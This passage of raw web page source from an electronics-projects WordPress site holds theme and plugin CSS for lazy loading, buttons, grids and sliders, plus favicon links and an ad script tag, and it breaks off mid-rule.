					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9fafa; }
</style>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9024238607769692"
     crossorigin="anonymous"></script>
<link rel="icon" href="https://eceprojects.co.in/wp-content/uploads/2021/07/logo-e1626857772275.png" sizes="32x32" />
<link rel="icon" href="https://eceprojects.co.in/wp-content/uploads/2021/07/logo-e1626857772275.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eceprojects.co.in/wp-content/uploads/2021/07/logo-e1626857772275.png" />
<meta name="msapplication-TileImage" content="https://eceprojects.co.in/wp-content/uploads/2021/07/logo-e1626857772275.png" />
<!-- Gutentor Dynamic CSS -->
<style type="text/css" id='gutentor-dynamic-css'>
.gutentor-button .css-2o5izw,.gutentor-button-secondary .css-2o5izw{display:inline-block;background:transparent;border:medium none;height:auto}.gutentor-icon-hide.gutentor-button .gutentor-button-icon,.gutentor-icon-hide.gutentor-button-secondary .gutentor-button-icon{display:none}.gutentor-icon-after.gutentor-button,.gutentor-icon-after.gutentor-button-secondary{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.gutentor-icon-after.gutentor-button .gutentor-button-icon,.gutentor-icon-after.gutentor-button-secondary .gutentor-button-icon{margin-left:8px}.gutentor-icon-before.gutentor-button .gutentor-button-icon,.gutentor-icon-before.gutentor-button-secondary .gutentor-button-icon{margin-right:8px}.gutentor-button .css-2o5izw,.gutentor-button-secondary .css-2o5izw{display:inline-block;background:transparent;border:medium none;height:auto}.gutentor-icon-hide.gutentor-button .gutentor-button-icon,.gutentor-icon-hide.gutentor-button-secondary .gutentor-button-icon{display:none}.gutentor-icon-after.gutentor-button,.gutentor-icon-after.gutentor-button-secondary{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.gutentor-icon-after.gutentor-button .gutentor-button-icon,.gutentor-icon-after.gutentor-button-secondary .gutentor-button-icon{margin-left:8px}.gutentor-icon-before.gutentor-button .gutentor-button-icon,.gutentor-icon-before.gutentor-button-secondary .gutentor-button-icon{margin-right:8px}.alignfull>.grid-container{max-width:100%}.text-left{text-align:left}.text-center{text-align:center}.text-center .editor-url-input input{text-align:center}.text-right{text-align:right}.text-right .editor-url-input input{text-align:right}.text-align-left-mobile{text-align:left}.text-align-right-mobile{text-align:right}.text-align-center-mobile{text-align:center}.text-align-justify-mobile{text-align:justify}@media (min-width:768px){.text-align-left-tablet{text-align:left}.text-align-right-tablet{text-align:right}.text-align-center-tablet{text-align:center}.text-align-justify-tablet{text-align:justify}}@media (min-width:992px){.text-align-left-desktop{text-align:left}.text-align-right-desktop{text-align:right}.text-align-center-desktop{text-align:center}.text-align-justify-desktop{text-align:justify}}.g-f-l-m{-ms-flex-pack:start;justify-content:flex-start}.g-f-r-m{-ms-flex-pack:end;justify-content:flex-end}.g-f-c-m{-ms-flex-pack:center;justify-content:center}@media (min-width:768px){.g-f-l-t{-ms-flex-pack:start;justify-content:flex-start}.g-f-r-t{-ms-flex-pack:end;justify-content:flex-end}.g-f-c-t{-ms-flex-pack:center;justify-content:center}}@media (min-width:992px){.g-f-l-d{-ms-flex-pack:start;justify-content:flex-start}.g-f-r-d{-ms-flex-pack:end;justify-content:flex-end}.g-f-c-d{-ms-flex-pack:center;justify-content:center}}.gutentor-enabled-width.text-align-left-mobile,.gutentor-enabled-width.text-align-left-tablet,.gutentor-enabled-width.text-align-left-desktop,.gutentor-enabled-width.text-align-right-mobile,.gutentor-enabled-width.text-align-right-tablet,.gutentor-enabled-width.text-align-right-desktop,.gutentor-enabled-width.text-align-center-mobile,.gutentor-enabled-width.text-align-center-tablet,.gutentor-enabled-width.text-align-center-desktop{display:-ms-flexbox;display:flex}.gutentor-enabled-width.text-align-center-mobile{-ms-flex-pack:center;justify-content:center}.gutentor-enabled-width.text-align-right-mobile{-ms-flex-pack:end;justify-content:flex-end}.gutentor-enabled-width.text-align-left-mobile{-ms-flex-pack:start;justify-content:start}@media (min-width:768px){.gutentor-enabled-width.text-align-center-tablet{-ms-flex-pack:center;justify-content:center}.gutentor-enabled-width.text-align-right-tablet{-ms-flex-pack:end;justify-content:flex-end}.gutentor-enabled-width.text-align-left-tablet{-ms-flex-pack:start;justify-content:start}}@media (min-width:992px){.gutentor-enabled-width.text-align-center-desktop{-ms-flex-pack:center;justify-content:center}.gutentor-enabled-width.text-align-right-desktop{-ms-flex-pack:end;justify-content:flex-end}.gutentor-enabled-width.text-align-left-desktop{-ms-flex-pack:start;justify-content:start}}.gutentor-position-default-mobile{position:inherit;left:inherit;right:inherit;top:inherit;bottom:inherit;width:auto}.gutentor-position-relative-mobile{position:relative}.gutentor-position-absolute-mobile{position:absolute}.gutentor-position-fixed-mobile{position:fixed}.gutentor-position-static-mobile{position:static}@media (min-width:768px){.gutentor-position-default-mobile{position:inherit;left:inherit;right:inherit;top:inherit;bottom:inherit;width:auto}.gutentor-position-relative-tablet{position:relative}.gutentor-position-absolute-tablet{position:absolute}.gutentor-position-fixed-tablet{position:fixed}.gutentor-position-static-tablet{position:static}}@media (min-width:992px){.gutentor-position-default-desktop{position:inherit;left:inherit !important;right:inherit !important;top:inherit !important;bottom:inherit !important;width:auto !important}.gutentor-position-relative-desktop{position:relative}.gutentor-position-absolute-desktop{position:absolute}.gutentor-position-fixed-desktop{position:fixed}.gutentor-position-static-desktop{position:static}}.g-pos-d-mobile{position:inherit;left:inherit;right:inherit;top:inherit;bottom:inherit;width:auto}.g-pos-r-mobile{position:relative}.g-pos-a-mobile{position:absolute}.g-pos-f-mobile{position:fixed}.g-pos-s-mobile{position:static}@media (min-width:768px){.g-pos-d-tablet{position:inherit;left:inherit;right:inherit;top:inherit;bottom:inherit;width:auto}.g-pos-r-tablet{position:relative}.g-pos-a-tablet{position:absolute}.g-pos-f-tablet{position:fixed}.g-pos-s-tablet{position:static}}@media (min-width:992px){.g-pos-d-desktop{position:inherit;left:inherit !important;right:inherit !important;top:inherit !important;bottom:inherit !important;width:auto !important}.g-pos-r-desktop{position:relative}.g-pos-a-desktop{position:absolute}.g-pos-f-desktop{position:fixed}.g-pos-s-desktop{position:static}}.gutentor-rm-ct-space{padding-left:0 !important;padding-right:0 !important}@media (min-width:768px){.gutentor-rm-ct-space-t{padding-left:0 !important;padding-right:0 !important}}@media (min-width:992px){.gutentor-rm-ct-space-d{padding-left:0 !important;padding-right:0 !important}}.gutentor-rm-row-space{margin-left:0 !important;margin-right:0 !important}@media (min-width:768px){.gutentor-rm-row-space-t{margin-left:0 !important;margin-right:0 !important}}@media (min-width:992px){.gutentor-rm-row-space-d{margin-left:0 !important;margin-right:0 !important}}.gutentor-rm-col-space{padding-left:0 !important;padding-right:0 !important;margin-top:0 !important;margin-bottom:0 !important}@media (min-width:768px){.gutentor-rm-col-space-t{padding-left:0 !important;padding-right:0 !important;margin-top:0 !important;margin-bottom:0 !important}}@media (min-width:992px){.gutentor-rm-col-space-d{padding-left:0 !important;padding-right:0 !important;margin-top:0 !important;margin-bottom:0 !important}}.g-c-r-valign-mobile{display:block}@media (min-width:768px){.g-c-r-valign-tablet{display:block !important}}@media (min-width:992px){.g-c-r-valign-desktop{display:block !important}}.g-valign-t-mobile{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:start;justify-content:flex-start}.g-valign-b-mobile{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:end;justify-content:flex-end}.g-valign-c-mobile{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center}@media (min-width:768px){.g-valign-t-tablet{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:start;justify-content:flex-start}.g-valign-b-tablet{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:end;justify-content:flex-end}.g-valign-c-tablet{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center}}@media (min-width:992px){.g-valign-t-desktop{display:-ms-flexbox !important;display:flex !important;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:start;justify-content:flex-start}.g-valign-b-desktop{display:-ms-flexbox !important;display:flex !important;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:end;justify-content:flex-end}.g-valign-c-desktop{display:-ms-flexbox !important;display:flex !important;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center}}@media (min-width:992px){.d-lg-none.g-c-r-valign-desktop{display:none !important}.d-lg-none.g-valign-t-desktop,.d-lg-none.g-valign-b-desktop,.d-lg-none.g-valign-c-desktop{display:none !important}}@media (min-width:992px){.d-md-none.d-lg-block.g-c-r-valign-desktop{display:-ms-flexbox !important;display:flex !important}.d-md-none.d-lg-block.g-valign-t-desktop,.d-md-none.d-lg-block.g-valign-b-desktop,.d-md-none.d-lg-block.g-valign-c-desktop{display:-ms-flexbox !important;display:flex !important}}@media (min-width:768px){.d-md-none.g-c-r-valign-tablet{display:none !important}.d-md-none.g-valign-t-tablet,.d-md-none.g-valign-b-tablet,.d-md-none.g-valign-c-tablet{display:none !important}}.btn-link i{margin-right:8px}.gutentor-btn-full-mobile .gutentor-button{-ms-flex-pack:center;justify-content:center;max-width:100%}@media (min-width:768px){.gutentor-btn-full-tablet .gutentor-button{-ms-flex-pack:center;justify-content:center;max-width:100%}}.gutentor-btn-custom-mobile .gutentor-button{-ms-flex-pack:center;justify-content:center}@media (min-width:992px){.gutentor-btn-custom-tablet .gutentor-button{-ms-flex-pack:center;justify-content:center}}@media (min-width:992px){.gutentor-btn-full-desktop .gutentor-button{-ms-flex-pack:center;justify-content:center;max-width:100%}.gutentor-btn-custom-desktop .gutentor-button{-ms-flex-pack:center;justify-content:center}}.gutentor-button,.gutentor-button-secondary{margin-top:30px;display:-ms-inline-flexbox;display:inline-flex;-webkit-transition:all 0.5s ease-in-out 0s;-o-transition:all 0.5s ease-in-out 0s;transition:all 0.5s ease-in-out 0s;line-height:normal;-ms-flex-align:center;align-items:center;text-decoration:none}.gutentor-button .gutentor-button-icon,.gutentor-button-secondary .gutentor-button-icon{line-height:normal;font-size:14px}.gutentor-button-group{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.gutentor-button-group .gutentor-button:not(:last-child){margin-right:20px}.gutentor-button-group.flex-align-left{-ms-flex-pack:start;justify-content:flex-start}.gutentor-button-group.flex-align-center{-ms-flex-pack:center;justify-content:center}.gutentor-button-group.flex-align-right{-ms-flex-pack:end;justify-content:flex-end}.gutentor-button-group.gutentor-btn-full-mobile{-ms-flex-pack:center;justify-content:center;-ms-flex-direction:column;flex-direction:column}.gutentor-button-group.gutentor-btn-full-mobile .gutentor-button{max-width:100%;-ms-flex-pack:center;justify-content:center}.gutentor-button-group.gutentor-btn-full-mobile .gutentor-button:not(:last-child){margin-right:0}@media (min-width:768px){.gutentor-button-group.gutentor-btn-full-tablet{-ms-flex-pack:center;justify-content:center;-ms-flex-direction:column;flex-direction:column}.gutentor-button-group.gutentor-btn-full-tablet .gutentor-button{max-width:100%;-ms-flex-pack:center;justify-content:center}.gutentor-button-group.gutentor-btn-full-tablet .gutentor-button:not(:last-child){margin-right:0}}@media (min-width:992px){.gutentor-button-group.gutentor-btn-full-desktop{-ms-flex-pack:center;justify-content:center;-ms-flex-direction:column;flex-direction:column}.gutentor-button-group.gutentor-btn-full-desktop .gutentor-button{max-width:100%;-ms-flex-pack:center;justify-content:center}.gutentor-button-group.gutentor-btn-full-desktop .gutentor-button:not(:last-child){margin-right:0}}.gutentor-active .gutentor-section .grid-row [class*='grid-'],.gutentor-active .gutentor-section .grid-row [class^='grid-']{margin-top:15px;margin-bottom:15px}.gutentor-active .gutentor-section.gutentor-dynamic-columns .grid-row [class*='grid-'] .grid-row [class*='grid-'],.gutentor-active .gutentor-section.gutentor-dynamic-columns .grid-row [class*='grid-'] .grid-row [class^='grid-'],.gutentor-active .gutentor-section.gutentor-dynamic-columns .grid-row [class^='grid-'] .grid-row [class*='grid-'],.gutentor-active .gutentor-section.gutentor-dynamic-columns .grid-row [class^='grid-'] .grid-row [class^='grid-']{margin-top:0;margin-bottom:0;padding:0}.gutentor-active .gutentor-section i.fas,.gutentor-active .gutentor-section i.far,.gutentor-active .gutentor-section i.fab,.gutentor-active .gutentor-section i.fa,.gutentor-active .gutentor-section i.fal,.gutentor-active .gutentor-section i.dashicons{font-style:normal}.gutentor-active .gutentor-section a{text-decoration:none}.gutentor-active .gutentor-single-item-title{margin-bottom:10px}.gutentor-active .gutentor-single-item-title:before{display:none}.gutentor-active .gutentor-single-item-title a{font-size:inherit}.gutentor-active .grid-row .grid-container{max-width:100%}.gutentor-section{background-color:#fff}.gutentor-section:not(.gutentor-dynamic-single-column){padding:0}@media (max-width:575px){.gutentor-section.gutentor-mobile-fullWidth .gutentor-single-item .grid-row [class*='grid-'],.gutentor-section.gutentor-mobile-fullWidth .gutentor-single-item .grid-row [class^='grid-']{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (max-width:575px){.gutentor-section.gutentor-mobile-fullWidth.imageSlider-template2 .gutentor-single-item-content .grid-container{-ms-flex-direction:column;flex-direction:column}.gutentor-section.gutentor-mobile-fullWidth.imageSlider-template2 .gutentor-single-item-content .grid-container .slider-caption,.gutentor-section.gutentor-mobile-fullWidth.imageSlider-template2 .gutentor-single-item-content .grid-container .caption-image{width:100% !important}}@media (max-width:575px){.gutentor-section.gutentor-mobile-fullWidth.gutentor-featured-block .featured-content-row{-ms-flex-direction:column;flex-direction:column}.gutentor-section.gutentor-mobile-fullWidth.gutentor-featured-block .featured-content-row .gutentor-single-item-image-box,.gutentor-section.gutentor-mobile-fullWidth.gutentor-featured-block .featured-content-row .gutentor-single-item-content{width:100% !important}}@media (max-width:575px){.gutentor-section.gutentor-mobile-fullWidth.gutentor-calltoaction .gutentor-single-item{-ms-flex-direction:column !important;flex-direction:column !important}.gutentor-section.gutentor-mobile-fullWidth.gutentor-calltoaction .gutentor-single-item .gutentor-single-item-image-box,.gutentor-section.gutentor-mobile-fullWidth.gutentor-calltoaction .gutentor-single-item .gutentor-single-item-content{width:100% !important;margin:0}}@media (max-width:767px){.gutentor-section.gutentor-tablet-fullWidth .gutentor-single-item .grid-row [class*='grid-'],.gutentor-section.gutentor-tablet-fullWidth .gutentor-single-item .grid-row [class^='grid-']{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:576px) and (max-width:767px){.gutentor-section.gutentor-tablet-fullWidth.imageSlider-template2 .gutentor-single-item-content .grid-container{-ms-flex-direction:column;flex-direction:column}.gutentor-section.gutentor-tablet-fullWidth.imageSlider-template2 .gutentor-single-item-content .grid-container .slider-caption,.gutentor-section.gutentor-tablet-fullWidth.imageSlider-template2 .gutentor-single-item-content .grid-container .caption-image{width:100% !important}}@media (min-width:576px) and (max-width:767px){.gutentor-section.gutentor-tablet-fullWidth.gutentor-featured-block .featured-content-row{-ms-flex-direction:column;flex-direction:column}.gutentor-section.gutentor-tablet-fullWidth.gutentor-featured-block .featured-content-row .gutentor-single-item-image-box,.gutentor-section.gutentor-tablet-fullWidth.gutentor-featured-block .featured-content-row .gutentor-single-item-content{width:100% !important}}@media (min-width:576px) and (max-width:767px){.gutentor-section.gutentor-tablet-fullWidth.gutentor-calltoaction .gutentor-single-item{-ms-flex-direction:column !important;flex-direction:column !important}.gutentor-section.gutentor-tablet-fullWidth.gutentor-calltoaction .gutentor-single-item .gutentor-single-item-image-box,.gutentor-section.gutentor-tablet-fullWidth.gutentor-calltoaction .gutentor-single-item .gutentor-single-item-content{width:100% !important;margin:0}}.has-gutentor-block-shape-top,.has-gutentor-block-shape-bottom{position:relative}.has-gutentor-block-shape-top .grid-container,.has-gutentor-block-shape-bottom .grid-container{position:relative;z-index:2}.gutentor-block-shape-top,.gutentor-block-shape-bottom{-webkit-transition:-webkit-transform 0.8s;transition:-webkit-transform 0.8s;-o-transition:transform 0.8s;transition:transform 0.8s;transition:transform 0.8s,-webkit-transform 0.8s;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.gutentor-section:not(.gutentor-block-shape-bottom-bring-front) .gutentor-grid-item-wrap,.gutentor-element:not(.gutentor-block-shape-bottom-bring-front) .gutentor-grid-item-wrap,.gutentor-module:not(.gutentor-block-shape-bottom-bring-front) .gutentor-grid-item-wrap,.gutentor-post-module:not(.gutentor-block-shape-bottom-bring-front) .gutentor-grid-item-wrap{position:relative;z-index:3}.gutentor-section.gutentor-block-shape-bottom-bring-front .gutentor-block-shape-bottom,.gutentor-element.gutentor-block-shape-bottom-bring-front .gutentor-block-shape-bottom,.gutentor-module.gutentor-block-shape-bottom-bring-front .gutentor-block-shape-bottom,.gutentor-post-module.gutentor-block-shape-bottom-bring-front .gutentor-block-shape-bottom{z-index:3}.gutentor-section.gutentor-block-shape-top-bring-front .gutentor-block-shape-top,.gutentor-element.gutentor-block-shape-top-bring-front .gutentor-block-shape-top,.gutentor-module.gutentor-block-shape-top-bring-front .gutentor-block-shape-top,.gutentor-post-module.gutentor-block-shape-top-bring-front .gutentor-block-shape-top{z-index:3}.gutentor-section .gutentor-block-shape-bottom,.gutentor-section .gutentor-block-shape-top,.gutentor-element .gutentor-block-shape-bottom,.gutentor-element .gutentor-block-shape-top,.gutentor-module .gutentor-block-shape-bottom,.gutentor-module .gutentor-block-shape-top,.gutentor-post-module .gutentor-block-shape-bottom,.gutentor-post-module .gutentor-block-shape-top{position:absolute;left:0;right:0;width:100%;height:auto;z-index:1}.gutentor-section .gutentor-block-shape-bottom span,.gutentor-section .gutentor-block-shape-top span,.gutentor-element .gutentor-block-shape-bottom span,.gutentor-element .gutentor-block-shape-top span,.gutentor-module .gutentor-block-shape-bottom span,.gutentor-module .gutentor-block-shape-top span,.gutentor-post-module .gutentor-block-shape-bottom span,.gutentor-post-module .gutentor-block-shape-top span{display:block;line-height:0;font-size:0}.gutentor-section .gutentor-block-shape-top,.gutentor-element .gutentor-block-shape-top,.gutentor-module .gutentor-block-shape-top,.gutentor-post-module .gutentor-block-shape-top{top:0}.gutentor-section .gutentor-block-shape-bottom,.gutentor-element .gutentor-block-shape-bottom,.gutentor-module .gutentor-block-shape-bottom,.gutentor-post-module .gutentor-block-shape-bottom{bottom:-1px;-webkit-transform:scale(-1,-1);-ms-transform:scale(-1,-1);transform:scale(-1,-1)}.gutentor-section.gutentor-bottom-block-shape-img .gutentor-block-shape-bottom,.gutentor-element.gutentor-bottom-block-shape-img .gutentor-block-shape-bottom,.gutentor-module.gutentor-bottom-block-shape-img .gutentor-block-shape-bottom,.gutentor-post-module.gutentor-bottom-block-shape-img .gutentor-block-shape-bottom{bottom:-1px;-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}.gutentor-tshape-fv .gutentor-block-shape-top{-webkit-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1)}.gutentor-tshape-hv .gutentor-block-shape-top{-webkit-transform:scaleY(-1);-ms-transform:scaleY(-1);transform:scaleY(-1)}.gutentor-tshape-hv.gutentor-tshape-fv .gutentor-block-shape-top{-webkit-transform:scale(-1,-1);-ms-transform:scale(-1,-1);transform:scale(-1,-1)}.gutentor-bshape-fv .gutentor-block-shape-bottom{-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}.gutentor-bshape-fv.gutentor-bottom-block-shape-img .gutentor-block-shape-bottom{-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}.gutentor-bshape-hv .gutentor-block-shape-bottom{-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.gutentor-bshape-hv.gutentor-bottom-block-shape-img .gutentor-block-shape-bottom{-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.gutentor-bshape-fv.gutentor-bshape-hv .gutentor-block-shape-bottom{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}.gutentor-bshape-fv.gutentor-bshape-hv.gutentor-bottom-block-shape-img .gutentor-block-shape-bottom{-webkit-transform:scale(-1,-1);-ms-transform:scale(-1,-1);transform:scale(-1,-1)}.gutentor-advanced-columns.gutentor-section,.gutentor-advanced-columns .gutentor-section{background-color:transparent}.has-gutentor-overlay{position:relative;z-index:1}.has-gutentor-overlay:after{position:absolute;content:'';left:0;top:0;width:100%;height:100%;z-index:-1}body:not(.wp-admin) .has-gutentor-overlay{overflow:hidden}.has-video-bg{position:relative;z-index:1}.has-video-bg .gutentor-bg-video{position:absolute;z-index:-1;pointer-events:none}.has-video-bg video{-o-object-fit:cover;object-fit:cover;width:100%;height:100%;position:absolute;top:0;left:0}.gutentor-social-wrap{margin-top:15px;margin-bottom:15px}.gutentor-social-wrap .gutentor-social-item{display:inline-block}@media (max-width:767px){.gutentor-mbl-full-width-column .gutentor-col-wrap,.gutentor-mbl-full-width-column .gutentor-single-column{-ms-flex-preferred-size:100% !important;flex-basis:100% !important;max-width:100% !important}}@media (max-width:991px){.g-tablet-full-width-col .gutentor-col-wrap,.g-tablet-full-width-col .gutentor-single-column{-ms-flex-preferred-size:100% !important;flex-basis:100% !important;max-width:100% !important}}@media (min-width:992px){.g-desktop-full-width-col .gutentor-col-wrap,.g-desktop-full-width-col .gutentor-single-column{-ms-flex-preferred-size:100% !important;flex-basis:100% !important;max-width:100% !important}}.gutentor-equal-column-height>.grid-container>.grid-row>.gutentor-single-column>.gutentor-col-wrap{height:100%}.gutentor-equal-column-height>.grid-container>.grid-row>.gutentor-dynamic-single-column>.gutentor-single-col{height:100%}.gutentor-disabled{cursor:not-allowed !important;opacity:0.7}.gutentor-module-carousel .gutentor-slick-arrows,.gutentor-post-module .gutentor-slick-arrows,.gutentor-term-module .gutentor-slick-arrows{display:-ms-flexbox;display:flex}.gutentor-module-carousel .gutentor-slick-arrows .slick-prev,.gutentor-module-carousel .gutentor-slick-arrows .slick-next,.gutentor-post-module .gutentor-slick-arrows .slick-prev,.gutentor-post-module .gutentor-slick-arrows .slick-next,.gutentor-term-module .gutentor-slick-arrows .slick-prev,.gutentor-term-module .gutentor-slick-arrows .slick-next{position:static;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.gutentor-module-carousel .gutentor-slick-arrows .slick-prev,.gutentor-post-module .gutentor-slick-arrows .slick-prev,.gutentor-term-module .gutentor-slick-arrows .slick-prev{margin-right:10px}.gutentor-slick-a-t-left-mobile>.grid-container{position:relative;padding-top:50px;padding-bottom:20px}.gutentor-slick-a-t-left-mobile>.grid-container .gutentor-slick-arrows{position:absolute;top:0;bottom:inherit;left:15px;right:inherit;margin-top:20px}.gutentor-slick-a-t-left-mobile>.grid-container.gutentor-rm-ct-space .gutentor-slick-arrows{left:0;right:inherit}.gutentor-slick-a-t-right-mobile>.grid-container{position:relative;padding-top:50px;padding-bottom:20px}.gutentor-slick-a-t-right-mobile>.grid-container .gutentor-slick-arrows{position:absolute;top:0;bottom:inherit;right:15px;left:inherit;margin-top:20px}.gutentor-slick-a-t-right-mobile>.grid-container.gutentor-rm-ct-space .gutentor-slick-arrows{right:0;left:inherit}.gutentor-slick-a-b-left-mobile>.grid-container{position:relative;padding-bottom:20px}.gutentor-slick-a-b-left-mobile>.grid-container .gutentor-slick-arrows{position:absolute;bottom:0;top:inherit;left:15px;right:inherit;margin-top:20px}.gutentor-slick-a-b-left-mobile>.grid-container.gutentor-rm-ct-space .gutentor-slick-arrows{left:0;right:inherit}.gutentor-slick-a-b-right-mobile>.grid-container{position:relative;padding-bottom:20px}.gutentor-slick-a-b-right-mobile>.grid-container .gutentor-slick-arrows{position:absolute;bottom:0;top:inherit;right:15px;left:inherit;margin-top:20px}.gutentor-slick-a-b-right-mobile>.grid-container.gutentor-rm-ct-space .gutentor-slick-arrows{right:0;left:inherit}@media (min-width:768px){.gutentor-slick-a-t-left-tablet>.grid-container{position:relative;padding-top:50px;padding-bottom:20px}.gutentor-slick-a-t-left-tablet>.grid-container .gutentor-slick-arrows{position:absolute;top:0;bottom:inherit;left:15px;right:inherit;margin-top:20px}.gutentor-slick-a-t-left-tablet>.grid-container.gutentor-rm-ct-space .gutentor-slick-arrows{left:0;right:inherit}.gutentor-slick-a-t-right-tablet>.grid-container{position:relative;padding-top:50px;padding-bottom:20px}.gutentor-slick-a-t-right-tablet>.grid-container .gutentor-slick-arrows{position:absolute;top:0;bottom:inherit;right:15px;left:inherit;margin-top:20px}.gutentor-slick-a-t-right-tablet>.grid-container.gutentor-rm-ct-space .gutentor-slick-arrows{right:0;left:inherit}.gutentor-slick-a-b-left-tablet>.grid-container{position:relative;padding-bottom:20px}.gutentor-slick-a-b-left-tablet>.grid-container .gutentor-slick-arrows{position:absolute;bottom:0;top:inherit;left:15px;right:inherit;margin-top:20px}.gutentor-slick-a-b-left-tablet>.grid-container.gutentor-rm-ct-space .gutentor-slick-arrows{left:0;right:inherit}.gutentor-slick-a-b-right-tablet>.grid-container{position:relative;padding-bottom:20px}.gutentor-slick-a-b-right-tablet>.grid-container .gutentor-slick-arrows{position:absolute;bottom:0;top:inherit;right:15px;left:inherit;margin-top:20px}.gutentor-slick-a-b-right-tablet>.grid-container.gutentor-rm-ct-space .gutentor-slick-arrows{right:0;left:inherit}}@media (min-width:992px){.gutentor-slick-a-t-left-desktop>.grid-container{position:relative;padding-top:50px;padding-bottom:20px}.gutentor-slick-a-t-left-desktop>.grid-container .gutentor-slick-arrows{position:absolute;top:0;bottom:inherit;left:15px;right:inherit;margin-top:20px}.gutentor-slick-a-t-left-desktop>.grid-container.gutentor-rm-ct-space .gutentor-slick-arrows{left:0;right:inherit}.gutentor-slick-a-t-right-desktop>.grid-container{position:relative;padding-top:50px;padding-bottom:20px}.gutentor-slick-a-t-right-desktop>.grid-container .gutentor-slick-arrows{position:absolute;top:0;bottom:inherit;right:15px;left:inherit;margin-top:20px}.gutentor-slick-a-t-right-desktop>.grid-container.gutentor-rm-ct-space .gutentor-slick-arrows{right:0;left:inherit}.gutentor-slick-a-b-left-desktop>.grid-container{position:relative;padding-bottom:20px}.gutentor-slick-a-b-left-desktop>.grid-container .gutentor-slick-arrows{position:absolute;bottom:0;top:inherit;left:15px;right:inherit;margin-top:20px}.gutentor-slick-a-b-left-desktop>.grid-container.gutentor-rm-ct-space .gutentor-slick-arrows{left:0;right:inherit}.gutentor-slick-a-b-right-desktop>.grid-container{position:relative;padding-bottom:20px}.gutentor-slick-a-b-right-desktop>.grid-container .gutentor-slick-arrows{position:absolute;bottom:0;top:inherit;right:15px;left:inherit;margin-top:20px}.gutentor-slick-a-b-right-desktop>.grid-container.gutentor-rm-ct-space .gutentor-slick-arrows{right:0;left:inherit}}.gutentor-module-slider .gutentor-slick-arrows{display:-ms-inline-flexbox;display:inline-flex}.gutentor-module-slider .gutentor-slick-arrows .slick-prev,.gutentor-module-slider .gutentor-slick-arrows .slick-next{position:static;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.gutentor-module-slider .gutentor-slick-arrows .slick-prev{margin-right:10px}.gutentor-module-slider.gutentor-slick-a-t-left-desktop{position:relative}.gutentor-module-slider.gutentor-slick-a-t-left-desktop .gutentor-slick-arrows{position:absolute;top:0;bottom:inherit;left:15px;right:inherit;margin-top:20px}.gutentor-module-slider.gutentor-slick-a-t-right-desktop{position:relative}.gutentor-module-slider.gutentor-slick-a-t-right-desktop .gutentor-slick-arrows{position:absolute;top:0;bottom:inherit;right:15px;left:inherit;margin-top:20px}.gutentor-module-slider.gutentor-slick-a-b-left-desktop{position:relative}.gutentor-module-slider.gutentor-slick-a-b-left-desktop .gutentor-slick-arrows{position:absolute;bottom:0;top:inherit;left:15px;right:inherit;margin-top:20px}.gutentor-module-slider.gutentor-slick-a-b-right-desktop{position:relative}.gutentor-module-slider.gutentor-slick-a-b-right-desktop .gutentor-slick-arrows{position:absolute;bottom:0;top:inherit;right:15px;left:inherit;margin-top:20px}body.rtl .gutentor-carousel-row .slick-arrow .fa-angle-left,body.rtl .gutentor-carousel-row .slick-arrow .fa-angle-right,body.rtl .gutentor-image-slider .slick-arrow .fa-angle-left,body.rtl .gutentor-image-slider .slick-arrow .fa-angle-right,body.rtl .gutentor-post-module-p1 .slick-arrow .fa-angle-left,body.rtl .gutentor-post-module-p1 .slick-arrow .fa-angle-right,body.rtl .gutentor-module-carousel .slick-arrow .fa-angle-left,body.rtl .gutentor-module-carousel .slick-arrow .fa-angle-right,body.rtl .gutentor-module-slider .slick-arrow .fa-angle-left,body.rtl .gutentor-module-slider .slick-arrow .fa-angle-right{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.g-single-column-link-enabled{position:relative}.g-single-column-link-enabled .gutentor-link{position:absolute;width:100%;height:100%;left:0;top:0;right:0;bottom:0}@supports (-webkit-touch-callout:none){.gutentor-post-module,.gutentor-module,.has-image-bg{background-attachment:scroll !important}}.gutentor-active h1,.gutentor-active h1 a{text-transform:normal}.gutentor-active h2,.gutentor-active h2 a{font-family:'Archivo',sans-serif;font-weight:400;text-transform:normal}@media only screen and (min-width:992px){.gutentor-active h2,.gutentor-active h2 a{font-size:28px}}.gutentor-active h3,.gutentor-active h3 a{text-transform:normal}@media only screen and (min-width:992px){.gutentor-active 